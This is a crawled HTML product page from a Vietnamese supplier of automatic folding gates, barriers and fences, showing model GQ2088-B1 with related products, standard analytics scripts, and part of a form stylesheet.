

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://thuanxuongmon.com/product/cac-loai-cua-cong-xep-tu-dong/cua-cong-xep-hop-kim-nhom/untitled-pid-524.html
body_size: 5068
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="vi" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta charset="utf-8" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Script-Type" content="text/javascript; charset=utf-8" />
<meta http-equiv="Content-Style-Type" content="text/css; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<base href="http://thuanxuongmon.com/" /><!--[if IE]></base><![endif]-->
<meta name="viewport" content="initial-scale=1.0,width=device-width" />
<link type="application/rss+xml" rel="alternate" href="./feed" title="Feed RSS" />
<link type="image/x-icon" rel="icon" href="./favicon.ico" />
<meta http-equiv="pragma" content="public" />
<meta http-equiv="cache-control" content="public" />
<meta http-equiv="cache-control" content="maxage=86400" />
<meta http-equiv="expires" content="Tue, 20 Jan 2026 00:15:09 GMT" />
<meta http-equiv="connection" content="close" />
<script type="text/javascript">if(top.location!==self.location){top.location=self.location};window.hua_is_mobile=false;</script>
<meta name="description" content="Cua Cong, Cua cong tu dong, cửa cổng, cửa cổng tự động,Cua cong | Cua tu dong | Cua cong tu dong" />
<meta name="keywords" content="keywords" />
<meta name="robots" content="index,follow,all" />
<title>CTY TNHH TM - DV THUẬN XƯƠNG MÔN</title>
<link type="text/css" rel="stylesheet" href="./resources/css/reset.css" />
<link type="text/css" rel="stylesheet" href="./resources/css/font-awesome.css" />
<link type="text/css" rel="stylesheet" href="./resources/css/bootstrap.css" />
<link type="text/css" rel="stylesheet" href="./resources/css/bootstrap-theme.css" />
<link type="text/css" rel="stylesheet" href="./resources/css/owl-carousel.css" />
<link type="text/css" rel="stylesheet" href="./resources/css/owl-theme.css" />
<link type="text/css" rel="stylesheet" href="./resources/css/form-gui.css" />
<link type="text/css" rel="stylesheet" href="./resources/css/cart.css" />
<link type="text/css" rel="stylesheet" href="./resources/css/navigation.css" />
<link type="text/css" rel="stylesheet" href="./resources/css/typo.css" />
<link type="text/css" rel="stylesheet" href="./resources/css/skin.css" />
<link type="text/css" rel="stylesheet" href="./resources/css/style.css" />
<link type="text/css" rel="stylesheet" href="./resources/css/responsive.css" />
<!--[if lt IE 9]><script type="text/javascript" charset="utf-8" src="./resources/js/minify?type=js&url=html5"></script><![endif]-->
<script type="text/javascript" charset="utf-8" src="./resources/js/jquery.js"></script>
<script type="text/javascript" charset="utf-8" src="./resources/js/owl-carousel.js"></script>
<script type="text/javascript">$(document).ready(function(){if(typeof jQuery.fn.owlCarousel=='function'){$('#owl-typical-works').owlCarousel({stopOnHover:false,navigation:true,navigationText:['<i class="fa fa-chevron-left"></i>','<i class="fa fa-chevron-right"></i>'],pagination:false,goToFirstSpeed:2000,lazyLoad:true,autoPlay:10000,slideSpeed:1500,paginationSpeed:1500,rewindSpeed:1500,singleItem:false,autoHeight:false,items:3,});}if(typeof jQuery.fn.owlCarousel=='function'){if($('#owl-main').length>=1){$('#owl-main').owlCarousel({stopOnHover:false,navigation:false,pagination:true,goToFirstSpeed:2000,lazyLoad:true,autoPlay:10000,slideSpeed:1500,paginationSpeed:1500,rewindSpeed:1500,singleItem:true,autoHeight:true,});var id84901254781=setInterval(function(){$('#owl-main').after('<div class="slider-shadow"></div>');clearInterval(id84901254781);},1500);}if($('#owl-typical-works').length>=1){}}});</script>



<p><script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-42220854-1', 'thuanxuongmon.com');
ga('send', 'pageview');
</script></p>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5HD4NMG');</script>
<!-- End Google Tag Manager -->
<meta property="og:image" content="http://thuanxuongmon.com/resources/images/GQ2088-B1.jpg" /><meta property="og:site_name" content="CTY TNHH TM - DV THUẬN XƯƠNG MÔN" /><meta property="og:url" content="http://thuanxuongmon.com/product/cac-loai-cua-cong-xep-tu-dong/cua-cong-xep-hop-kim-nhom/untitled-pid-524.html" /><link rel="shortlink" type="text/html" href="http://thuanxuongmon.com/index.php/product/cac-loai-cua-cong-xep-tu-dong/cua-cong-xep-hop-kim-nhom/product/igwt-pid-524.html" />
</head>
<body>
<div id="top-hotline" class="skin-bg typo"><p><i class="fa fa-phone-square">&nbsp;</i> Hotline: <a href="tel:+84938570707" rel="nofollow" title="">0</a>909 996 106</p>
</div>
<div class="container-fluid" id="header">
<div class="container">
<div class="row">
<div class="col-md-12">
<div class="logo">
<a href="./" title="CTY TNHH TM - DV THUẬN XƯƠNG MÔN">
<img src="http://thuanxuongmon.com/resources/images/logo.png" alt="CTY TNHH TM - DV THUẬN XƯƠNG MÔN" />
</a>
<div class="slogan"><p><img alt="" src="http://thuanxuongmon.com/resources/images/slogan.png" /></p></div>
</div>
<div id="nav">
<ul class="sf-menu navigation" id="menu"><li><a href="http://thuanxuongmon.com/" title="
Trang chủ" ><img src="http://thuanxuongmon.com/resources/images/ico/home.png" alt="Trang chủ" />
<span>Trang chủ</span></a></li><li><a href="http://thuanxuongmon.com/blog/ho-so-nang-luc-pid-70.html" title="Hồ sơ năng lực" ><img alt="Hồ sơ năng lực" src="http://thuanxuongmon.com/resources/images/ico/book.png" /><span>Hồ sơ năng lực</span></a></li><li><a href="http://thuanxuongmon.com/blog/gioi-thieu-chung-pid-39.html" title="
Giới thiệu" ><img src="http://thuanxuongmon.com/resources/images/ico/about.png" alt="Giới thiệu" />
<span>Giới thiệu</span></a></li><li><a href="http://thuanxuongmon.com/blog/dich-vu-cua-chung-toi-pid-45.html" title="
Dịch vụ" ><img src="http://thuanxuongmon.com/resources/images/ico/star.png" alt="Dịch vụ" />
<span>Dịch vụ</span></a></li><li><a href="http://thuanxuongmon.com/blog/tin-tuc-su-kien-cid-25-0.html" title="
Tin tức" ><img src="http://thuanxuongmon.com/resources/images/ico/news.png" alt="Tin tức" />
<span>Tin tức</span></a></li><li><a href="http://thuanxuongmon.com/blog/tuyen-dung/tuyen-dung-pid-63.html" title=" Tuyển dụng" ><img alt="Tuyển dụng" src="http://thuanxuongmon.com/resources/images/ico/recruitment.png" /> <span>Tuyển dụng</span></a></li><li><a href="http://thuanxuongmon.com/contact.html" title=" Liên hệ
" ><p><img alt="Liên hệ" src="http://thuanxuongmon.com/resources/images/ico/contact.png" /> <span>Liên hệ</span></p>
</a></li></ul>
<div id="ctrl-nav" class="ctrl-toggle-obj skin-bg-75"><a href="javascript:{void(0);}" title="Thanh điều hướng" rel="nofollow"><i class="fa fa-bars">&nbsp;</i>Thanh điều hướng</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="container-fluid" id="nav-product-hotline">
<div class="container">
<div class="row">
<div class="col-md-12">
<ul class="list"><li><a href="./product-catalog/cac-loai-cua-cong-xep-tu-dong-cid-3-0.html" title="Các loại cửa cổng xếp tự động"><i class="fa fa-caret-right"></i> Các loại cửa cổng xếp tự động</a><ul><li><a href="./product-catalog/cua-cong-xep-hop-kim-nhom-cid-17-0.html" title="Cửa cổng xếp  Hợp Kim Nhôm"><i class="fa fa-angle-right"></i> Cửa cổng xếp  Hợp Kim Nhôm</a></li><li><a href="./product-catalog/cua-cong-xep-inox-cid-12-0.html" title="Cửa cổng xếp Inox"><i class="fa fa-angle-right"></i> Cửa cổng xếp Inox</a></li></ul></li><li><a href="./product-catalog/cac-loai-barrier-cid-11-0.html" title="Các loại Barrier"><i class="fa fa-caret-right"></i> Các loại Barrier</a><ul><li><a href="./product-catalog/barrier-thong-dung-cid-19-0.html" title="Barrier thông dụng"><i class="fa fa-angle-right"></i> Barrier thông dụng</a></li><li><a href="./product-catalog/barrier-kiem-soat-cid-8-0.html" title="Barrier kiểm soát "><i class="fa fa-angle-right"></i> Barrier kiểm soát </a></li></ul></li><li><a href="./product-catalog/phong-bao-ve-cid-23-0.html" title="Phòng Bảo vệ"><i class="fa fa-caret-right"></i> Phòng Bảo vệ</a></li><li><a href="./product-catalog/cac-loai-hang-rao-lan-can-cid-31-0.html" title="Các loại hàng rào,lan can"><i class="fa fa-caret-right"></i> Các loại hàng rào,lan can</a><ul><li><a href="./product-catalog/hang-rao-cid-7-0.html" title="Hàng rào"><i class="fa fa-angle-right"></i> Hàng rào</a></li><li><a href="./product-catalog/ban-cong-lan-can-cid-5-0.html" title="ban công lan can"><i class="fa fa-angle-right"></i> ban công lan can</a></li></ul></li></ul><div id="ctrl-prod" class="ctrl-toggle-obj skin-bg-75"><a href="javascript:{void(0);}" title="Danh mục sản phẩm" rel="nofollow"><i class="fa fa-cubes">&nbsp;</i>Danh mục sản phẩm</a></div>
<div class="hotline"><p><i class="fa fa-phone-square">&nbsp;</i> Hotline: <a href="tel:+84938570707" rel="nofollow" title="">0</a>909 996 106</p>
</div>
</div>
</div>
</div>
</div>
<div class="container">
<div class="row">
<div class="col-md-12">
<div class="breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="http://thuanxuongmon.com/index.php/product/cac-loai-cua-cong-xep-tu-dong/cua-cong-xep-hop-kim-nhom/" title="Trang chủ">Trang chủ</a> &raquo; <a href="danh-muc-san-pham/cac-loai-cua-cong-xep-tu-dong-cid-3-0.html" itemprop="url" class="link" title="Các loại cửa cổng xếp tự động"><span itemprop="title">Các loại cửa cổng xếp tự động</span></a> &raquo; <a href="danh-muc-san-pham/cac-loai-cua-cong-xep-tu-dong/cua-cong-xep-hop-kim-nhom-cid-17-0.html" itemprop="url" class="link" title="Cửa cổng xếp  Hợp Kim Nhôm"><span itemprop="title">Cửa cổng xếp  Hợp Kim Nhôm</span></a> &raquo; </span><span></span></div></div>
</div>
</div>
<div class="container">
<div class="row">

<!-- left -->

<div class="col-md-3 left-container sidebar-product">
<div class="widget " style="">
<div class="title" style="">Danh mục sản phẩm</div>
<div class="content" style=""><ul class="list"><li><a href="./product-catalog/cac-loai-cua-cong-xep-tu-dong-cid-3-0.html" title="Các loại cửa cổng xếp tự động"><i class="fa fa-caret-right"></i> Các loại cửa cổng xếp tự động</a><ul><li><a href="./product-catalog/cua-cong-xep-hop-kim-nhom-cid-17-0.html" title="Cửa cổng xếp  Hợp Kim Nhôm"><i class="fa fa-angle-right"></i> Cửa cổng xếp  Hợp Kim Nhôm</a></li><li><a href="./product-catalog/cua-cong-xep-inox-cid-12-0.html" title="Cửa cổng xếp Inox"><i class="fa fa-angle-right"></i> Cửa cổng xếp Inox</a></li></ul></li><li><a href="./product-catalog/cac-loai-barrier-cid-11-0.html" title="Các loại Barrier"><i class="fa fa-caret-right"></i> Các loại Barrier</a><ul><li><a href="./product-catalog/barrier-thong-dung-cid-19-0.html" title="Barrier thông dụng"><i class="fa fa-angle-right"></i> Barrier thông dụng</a></li><li><a href="./product-catalog/barrier-kiem-soat-cid-8-0.html" title="Barrier kiểm soát "><i class="fa fa-angle-right"></i> Barrier kiểm soát </a></li></ul></li><li><a href="./product-catalog/phong-bao-ve-cid-23-0.html" title="Phòng Bảo vệ"><i class="fa fa-caret-right"></i> Phòng Bảo vệ</a></li><li><a href="./product-catalog/cac-loai-hang-rao-lan-can-cid-31-0.html" title="Các loại hàng rào,lan can"><i class="fa fa-caret-right"></i> Các loại hàng rào,lan can</a><ul><li><a href="./product-catalog/hang-rao-cid-7-0.html" title="Hàng rào"><i class="fa fa-angle-right"></i> Hàng rào</a></li><li><a href="./product-catalog/ban-cong-lan-can-cid-5-0.html" title="ban công lan can"><i class="fa fa-angle-right"></i> ban công lan can</a></li></ul></li></ul></div>
</div><p style="text-align: center;"><img alt="" src="http://thuanxuongmon.com/resources/images/product.jpg" style="width: 262px; height: 652px;" /></p>

</div>

<!-- /left -->


<!-- right -->

<div class="col-md-9 right-container">


<div class="widget">

<div class="title"><span></span></div>

<div class="content">

<div class="block-detail-product">

<img src="http://thuanxuongmon.com/resources/images/GQ2088-B1.jpg" alt="" />

	<div class="short-description">

		<p><span>Tên sản phẩm:</span> </p>

		<p><span>Model:</span> GQ2088-B1</p>

		<p><span>Đơn giá:</span> Liên hệ</p>

		<p><a title="" href="javascript:{void(0);}" class="as-button text-bold order acart" data="524" rel="nofollow"><span style="color: #FFF;">Đặt hàng</span></a></p>

	</div>


	

	<div class="widget no-margin"><div class="title"><span class="skin-text">Chi tiết sản phẩm</span></div><div class="content">Thông tin chi tiết sản phẩm đang được cập nhật</div></div>

	
</div>

</div>

</div>




		<div class="widget">

		<div class="title"><span>Sản phẩm liên quan</span></div>

		<div class="content">

		<ul class="products">

		
			<li>
				<a class="thumb" href="./product/untitled-pid-495.html" title="Untitled">
					<img src="./resources/images/product/thumb/495-15173-15174-a9a6a7a4342a06f229e6312bda1d48df.jpg" alt="Untitled" />
					<div style="background-image: url('./resources/images/product/thumb/495-15173-15174-a9a6a7a4342a06f229e6312bda1d48df.jpg');"></div>
				</a>
				<div class="model">Model: 15173 - 15174</div>
				<a class="name" href="./product/untitled-pid-495.html" title="Untitled">Untitled</a>
				<a title="" href="javascript:{void(0);}" class="order acart" data="495" rel="nofollow"><span>Đặt hàng</span></a>
			</li>
			
			<li>
				<a class="thumb" href="./product/untitled-pid-487.html" title="Untitled">
					<img src="./resources/images/product/thumb/487-15186hy-15186y--2a664a2ad29b2299e10d06509a4cbfd1.jpg" alt="Untitled" />
					<div style="background-image: url('./resources/images/product/thumb/487-15186hy-15186y--2a664a2ad29b2299e10d06509a4cbfd1.jpg');"></div>
				</a>
				<div class="model">Model: 15186HY - 15186Y </div>
				<a class="name" href="./product/untitled-pid-487.html" title="Untitled">Untitled</a>
				<a title="" href="javascript:{void(0);}" class="order acart" data="487" rel="nofollow"><span>Đặt hàng</span></a>
			</li>
			
			<li>
				<a class="thumb" href="./product/untitled-pid-525.html" title="Untitled">
					<img src="./resources/images/product/thumb/0-gq1768-b2-87f200f979ae2758c16651e439db29a6.png" alt="Untitled" />
					<div style="background-image: url('./resources/images/product/thumb/0-gq1768-b2-87f200f979ae2758c16651e439db29a6.png');"></div>
				</a>
				<div class="model">Model: GQ1768-B2</div>
				<a class="name" href="./product/untitled-pid-525.html" title="Untitled">Untitled</a>
				<a title="" href="javascript:{void(0);}" class="order acart" data="525" rel="nofollow"><span>Đặt hàng</span></a>
			</li>
			
			<li>
				<a class="thumb" href="./product/untitled-pid-489.html" title="Untitled">
					<img src="./resources/images/product/thumb/489-15189y-15189hy--72d6982e0eb1484e4bf7d31b368c6e0b.jpg" alt="Untitled" />
					<div style="background-image: url('./resources/images/product/thumb/489-15189y-15189hy--72d6982e0eb1484e4bf7d31b368c6e0b.jpg');"></div>
				</a>
				<div class="model">Model: 15189Y - 15189HY </div>
				<a class="name" href="./product/untitled-pid-489.html" title="Untitled">Untitled</a>
				<a title="" href="javascript:{void(0);}" class="order acart" data="489" rel="nofollow"><span>Đặt hàng</span></a>
			</li>
			
			<li>
				<a class="thumb" href="./product/untitled-pid-528.html" title="Untitled">
					<img src="./resources/images/product/thumb/0-gq2068-d1-736fc88a4f79469f904e30e989aec2b4.png" alt="Untitled" />
					<div style="background-image: url('./resources/images/product/thumb/0-gq2068-d1-736fc88a4f79469f904e30e989aec2b4.png');"></div>
				</a>
				<div class="model">Model: GQ2068-D1</div>
				<a class="name" href="./product/untitled-pid-528.html" title="Untitled">Untitled</a>
				<a title="" href="javascript:{void(0);}" class="order acart" data="528" rel="nofollow"><span>Đặt hàng</span></a>
			</li>
			
			<li>
				<a class="thumb" href="./product/untitled-pid-523.html" title="Untitled">
					<img src="./resources/images/product/thumb/0-gq2078-d2-afea82a8ca70e40bd821f2ad8c05b154.jpg" alt="Untitled" />
					<div style="background-image: url('./resources/images/product/thumb/0-gq2078-d2-afea82a8ca70e40bd821f2ad8c05b154.jpg');"></div>
				</a>
				<div class="model">Model: GQ2078-D2</div>
				<a class="name" href="./product/untitled-pid-523.html" title="Untitled">Untitled</a>
				<a title="" href="javascript:{void(0);}" class="order acart" data="523" rel="nofollow"><span>Đặt hàng</span></a>
			</li>
			
			<li>
				<a class="thumb" href="./product/untitled-pid-522.html" title="Untitled">
					<img src="./resources/images/product/thumb/0-gq815-0566a8b0ad6368a4ba2db5f167ff4933.jpg" alt="Untitled" />
					<div style="background-image: url('./resources/images/product/thumb/0-gq815-0566a8b0ad6368a4ba2db5f167ff4933.jpg');"></div>
				</a>
				<div class="model">Model: GQ815</div>
				<a class="name" href="./product/untitled-pid-522.html" title="Untitled">Untitled</a>
				<a title="" href="javascript:{void(0);}" class="order acart" data="522" rel="nofollow"><span>Đặt hàng</span></a>
			</li>
			
			<li>
				<a class="thumb" href="./product/untitled-pid-499.html" title="Untitled">
					<img src="./resources/images/product/thumb/499-151326a-151398b-2d20b081badaabd0575946fdba757050.jpg" alt="Untitled" />
					<div style="background-image: url('./resources/images/product/thumb/499-151326a-151398b-2d20b081badaabd0575946fdba757050.jpg');"></div>
				</a>
				<div class="model">Model: 151326A - 151398B</div>
				<a class="name" href="./product/untitled-pid-499.html" title="Untitled">Untitled</a>
				<a title="" href="javascript:{void(0);}" class="order acart" data="499" rel="nofollow"><span>Đặt hàng</span></a>
			</li>
			
		</ul>

		</div>

		</div>

		
</div>

<!-- /right -->

<script type="text/javascript" src="./cart/js?c=acart"></script></div>
</div>
<div class="container-fluid skin-border-75" id="footer" >
<div class="container">
<div class="row">
<div class="col-md-5"><p>​</p>

<h4>VĂN PHÒNG CÔNG TY</h4>

<p><i class="fa fa-map-marker">&nbsp;</i> 4/14 KP Đông, P.Vĩnh Phú, TX. Thuận An, Bình Dương</p>

<p><i class="fa fa-phone-square">&nbsp;</i> (+84) 650 3743789 - <i class="fa fa-fax">&nbsp;</i> (+84) 650 3743689</p>

<p>&copy; 2009 - 2016 ThuanXuongMon.com - All rights reserved</p>

<p>&nbsp;</p>

<h4>&nbsp;</h4>
</div>
<div class="col-md-3 col-md-offset-4 text-right"><h4>Hỗ trợ trực tuyến</h4>

<p><i class="fa fa-phone-square"> </i> 0938 877 707 ( Hotline - Mr. Tuấn )</p>

<p><i class="fa fa-phone-square"> </i> 0909 996 106 ( Ms. Thư )</p>

<p><i class="fa fa-skype"> </i> Tư vấn bán hàng</p>

<p><i class="fa fa-skype"> </i> Dịch vụ hỗ trợ</p>
<!--

<h4>Thống kê truy cập</h4>

<p><script type="text/javascript" src="http://s10.histats.com/js15.js"></script><script type="text/javascript">try{Histats.start(1,3442497,4,4002,112,61,'00011111');Histats.track_hits();}catch(err){};</script></p>

--></div>
</div>
</div>
</div>
<div class="container-fluid footer-tags">
<div class="row">
<div class="col-md-12">
<h2>Cua cong - Cua tu dong - Cua cong tu dong</h2>, <a href="./product-catalog/cua-cong-su-tu-cid-16-0.html" title="cua cong">cua cong</a>, <a href="./product-catalog/cac-loai-cua-cong-xep-tu-dong-cid-3-0.html" title="cua cong tu dong">cua cong tu dong</a>, <a href="./product-catalog/cua-cong-su-tu-cid-16-0.html" title="cửa cổng">cửa cổng</a>, <a href="./product-catalog/cua-cong-inox-cid-12-0.html" title="cửa cổng inox">cửa cổng inox</a>, <a href="./product-catalog/cua-cong-inox-cid-12-0.html" title="cong inox">cong inox</a>, <a href="./product-catalog/hang-rao-cid-7-0.html" title="hang rao">hang rao</a>, <a href="./product-catalog/hang-rao-cid-7-0.html" title="lan can">lan can</a>, <a href="http://www.thuanxuongmon.com/" title="cửa cổng tự động">cửa cổng tự động</a>, <a href="http://www.thuanxuongmon.com/" title="cung cap cua cong">cung cap cua cong</a>, <a href="http://www.thuanxuongmon.com/" title="khoa khach san">khoa khach san</a>, <a href="http://www.thuanxuongmon.com" title="cua cong xep">cua cong xep</a>, <a href="http://www.thuanxuongmon.com/" title="cong xep">cong xep</a>, <a href="http://www.thuanxuongmon.com/" title="cau thang">cau thang</a>
</div>
</div>
</div>
<div id="language">
<a href="./language/vi" title="Tiếng Việt"><img src="./resources/images/icons/vi.gif" alt="Tiếng Việt" /></a>
<a href="./language/en" title="English"><img src="./resources/images/icons/en.gif" alt="English" /></a>
<a href="./language/zh" title="Chinese"><img src="./resources/images/icons/cn.png" alt="Chinese" /></a>
</div>
<a class="popup-with-move-anim eff" href="#small-dialog" rel="nofollow" title="" style="display: none;"></a>
<div id="small-dialog" class="msg-notify-promotion zoom-anim-dialog mfp-hide"></div>
<script type="text/javascript" charset="utf-8" src="./resources/js/jq-cookie.js"></script>
<script type="text/javascript" charset="utf-8" src="./resources/js/jq-mousewheel.js"></script>
<script type="text/javascript" charset="utf-8" src="./resources/js/respond.js"></script>
<script type="text/javascript" charset="utf-8" src="./resources/js/modernizr.js"></script>
<script type="text/javascript" charset="utf-8" src="./resources/js/mustache.js"></script>
<script type="text/javascript" charset="utf-8" src="./resources/js/jq-magnific-popup.js"></script>
<script type="text/javascript" charset="utf-8" src="./resources/js/public.js"></script>
<script type="text/javascript" charset="utf-8" src="./resources/js/page-done.js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://thuanxuongmon.com/resources/css/form-gui.css
body_size: 9108
content:

/**
 * thank author at http://swebdeveloper.com/apps/forms-plus-css/form-checkout.html
 */

.modern-p-form .p-block-description,
.modern-p-form .p-block-title {
	display: block
}
.modern-p-form .p-block-title {
	font-size: 18px;
	margin: 5px 0;
}
.modern-p-form .p-block-title + .p-block-description {
	margin-top: 10px
}
.modern-p-form .panel-body {
	color: #333
}
.modern-p-form .alert {
	-webkit-border-radius: 0;
	border-radius: 0
}
.modern-p-form .p-sm-row {
	margin: 0 -5px;
}
.modern-p-form .p-sm-row > .p-col {
	padding-left: 5px;
	padding-right: 5px
}
.modern-p-form .p-md-row {
	margin: 0 -10px;
}
.modern-p-form .p-md-row > .p-col {
	padding-left: 10px;
	padding-right: 10px
}
.modern-p-form .p-buttons {
	padding: 15px 0 0;
}
.modern-p-form .p-check-block:after,
.modern-p-form .p-radio-color .p-color-block,
.modern-p-form .p-field-cb,
.modern-p-form .form-control,
.modern-p-form .input-group-addon .p-addon-bg,
.modern-p-form .input-group-icon,
.modern-p-form .p-select-arrow,
.modern-p-form .p-popup .p-form,
.modern-p-form .p-rating .p-field-cancel,
.modern-p-form .nav-tabs > li > label {
	-webkit-transition: all 0.2s linear 0s;
	-moz-transition: all 0.2s linear 0s;
	-o-transition: all 0.2s linear 0s;
	-ms-transition: all 0.2s linear 0s;
	transition: all 0.2s linear 0s
}
.modern-p-form .p-social-btn {
	padding: 0;
	width: 44px;
	font-size: 24px
}
.modern-p-form .p-show-block,
.modern-p-form .p-check-next,
.modern-p-form .p-show-block-content {
	display: none
}
.modern-p-form .p-form-sg,
.modern-p-form .p-form-cg {
	zoom: 1
}
.modern-p-form .p-form-sg:before,
.modern-p-form .p-form-cg:before,
.modern-p-form .p-form-sg:after,
.modern-p-form .p-form-cg:after {
	content: "";
	display: table
}
.modern-p-form .p-form-sg:after,
.modern-p-form .p-form-cg:after {
	clear: both
}
.modern-p-form .p-switch,
.modern-p-form .p-radioswitch {
	margin: 10px 0
}
.modern-p-form .radio,
.modern-p-form .checkbox,
.modern-p-form .p-switch,
.modern-p-form .p-radioswitch {
	margin-top: 10px;
}
.modern-p-form .radio label,
.modern-p-form .checkbox label,
.modern-p-form .p-switch label,
.modern-p-form .p-radioswitch label {
	padding-left: 0;
	line-height: 24px;
	margin: 0;
	cursor: pointer;
	color: #666;
}
.modern-p-form .radio label a,
.modern-p-form .checkbox label a,
.modern-p-form .p-switch label a,
.modern-p-form .p-radioswitch label a {
	color: #333;
	text-decoration: underline;
}
.modern-p-form .radio label a:hover,
.modern-p-form .checkbox label a:hover,
.modern-p-form .p-switch label a:hover,
.modern-p-form .p-radioswitch label a:hover {
	text-decoration: none
}
.modern-p-form .p-check-active-icon,
.modern-p-form .p-check-icon {
	width: 24px;
	height: 24px;
}
.modern-p-form .p-check-active-icon,
.modern-p-form .p-check-icon,
.modern-p-form .p-switch-icon {
	display: inline-block;
	vertical-align: top;
	cursor: pointer;
	margin-right: 5px;
	position: relative;
}
.modern-p-form .p-check-active-icon {
	display: none;
	color: #333
}
.modern-p-form .p-check-block {
	border: 2px solid #666;
	background-color: #fff;
}
.modern-p-form .p-check-block,
.modern-p-form .p-file-wrap [type="file"],
.modern-p-form .p-preview-bg,
.modern-p-form .p-no-preview,
.modern-p-form .p-preview,
.modern-p-form .p-preview * {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%
}
.modern-p-form .p-check-block:after {
	content: "";
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0)
}
.modern-p-form .p-check-block:after,
.modern-p-form .p-switch-icon:after {
	width: 14px;
	height: 14px;
	position: absolute;
	left: 3px;
	top: 3px;
	background-color: #333;
	border: 0 none
}
.modern-p-form .p-check-middle {
	font-size: 20px;
	line-height: 24px;
	text-align: center;
	position: absolute;
	left: 0;
	top: 0;
	right: 0
}
.modern-p-form .p-check-icon .p-check-middle {
	color: #666
}
.modern-p-form .p-check-big-icons .p-radioswitch + .p-radioswitch,
.modern-p-form .p-check-big-icons .p-switch + .p-switch,
.modern-p-form .p-check-big-icons .radio + .radio,
.modern-p-form .p-check-big-icons .checkbox + .checkbox {
	margin-top: 10px
}
.modern-p-form .p-check-big-icons .p-check-icon {
	margin-right: 15px;
	margin-left: 10px
}
.modern-p-form .p-check-big-icons .p-check-middle {
	left: -10px;
	right: -10px;
	top: -10px;
	font-size: 32px;
	line-height: 44px;
}
.modern-p-form .p-switch-icon {
	width: 48px;
	height: 24px;
	border: 2px solid #666;
	background-color: #fff;
}
.modern-p-form .p-switch-icon:before {
	content: attr(data-unchecked);
	font-size: 13px;
	line-height: 13px;
	color: #666;
	text-align: right;
	width: 23px;
	height: 13px;
	position: absolute;
	left: 16px;
	top: 2px;
}
.modern-p-form .p-switch-icon:before,
.modern-p-form .p-switch-icon:after {
	-webkit-transition: left 0.2s linear 0s;
	-moz-transition: left 0.2s linear 0s;
	-o-transition: left 0.2s linear 0s;
	-ms-transition: left 0.2s linear 0s;
	transition: left 0.2s linear 0s
}
.modern-p-form .p-switch-icon:after {
	content: "";
}
.modern-p-form .p-check-next:checked + .p-check-container .p-check-active-icon,
.modern-p-form:checked ~ .p-check-active-icon {
	display: inline-block;
}
.modern-p-form .p-check-next:checked + .p-check-container .p-check-active-icon + .p-check-icon,
.modern-p-form:checked ~ .p-check-active-icon + .p-check-icon {
	display: none
}
